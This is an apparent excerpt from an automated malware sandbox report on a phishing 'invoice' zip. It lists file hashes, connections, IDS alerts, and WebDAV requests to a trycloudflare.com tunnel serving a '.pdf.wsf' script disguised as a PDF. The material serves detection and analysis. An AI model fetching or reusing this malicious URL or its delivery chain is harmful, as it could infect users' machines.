| 7396 | OUTLOOK.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_6372E0472AFF76BB926C97818BC773B9 | binary | |
MD5:D7A23C6FAB37471C760A70DD870545DC | SHA256:D4C8E3D726D0FB602CCF2AA6BA5774A7A28A97E7B1B59F3C640A0EAC899F366A | |||
| 7396 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:8C0F5AF064220E06E89EBE3419D14FB5 | SHA256:3389FE5C326B26AB1D399A657DE7B0DC65CC5C80E7BD777E5238552234FB1E32 | |||

| 7396 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\Q7RN2VQ0\Invoice6475958 (002).zip | compressed | |
MD5:FFD6D2BBD411F9068B45249C79322FF6 | SHA256:9AEFC80875B5D4A6FED6DEF9042F698BDDE2E0AE4606117AF182330091FF494E | |||
| 7396 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\Q7RN2VQ0\Invoice6475958.zip | compressed | |
MD5:FFD6D2BBD411F9068B45249C79322FF6 | SHA256:9AEFC80875B5D4A6FED6DEF9042F698BDDE2E0AE4606117AF182330091FF494E | |||
| 7396 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\Q7RN2VQ0\Invoice6475958 (002).zip:Zone.Identifier | text | |
MD5:FBCCF14D504B7B2DBCB5A5BDA75BD93B | SHA256:EACD09517CE90D34BA562171D15AC40D302F0E691B439F91BE1B6406E25F5913 | |||
| 7396 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 2984 | powershell.exe | C:\Users\admin\Downloads\downloaded.zip | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
15
TCP/UDP connections
49
DNS requests
28
Threats
24
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.216.77.22:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7396 | OUTLOOK.EXE | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
5408 | svchost.exe | OPTIONS | 200 | 104.16.231.132:80 | http://navigator-coral-wm-charged.trycloudflare.com/TSXY40SA | unknown | — | — | whitelisted |
7396 | OUTLOOK.EXE | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
7732 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7732 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5408 | svchost.exe | PROPFIND | 207 | 104.16.231.132:80 | http://navigator-coral-wm-charged.trycloudflare.com/TSXY40SA | unknown | — | — | whitelisted |
5408 | svchost.exe | PROPFIND | 207 | 104.16.231.132:80 | http://navigator-coral-wm-charged.trycloudflare.com/TSXY40SA/RE_0YSA603KMDSA.pdf.wsf | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 23.216.77.22:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7396 | OUTLOOK.EXE | 52.123.130.14:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.160.3:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
ecs.office.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
roaming.officeapps.live.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4784 | WinRAR.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
4784 | WinRAR.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
2196 | svchost.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Cloudflare Tunnel (TryCloudflare) |
2196 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to Commonly Abused Cloudflare Domain (trycloudflare .com) |
2196 | svchost.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Domain was identified as Phishing (payment pattern) |
5408 | svchost.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
5408 | svchost.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
5408 | svchost.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
5408 | svchost.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
2196 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to Commonly Abused Cloudflare Domain (trycloudflare .com) |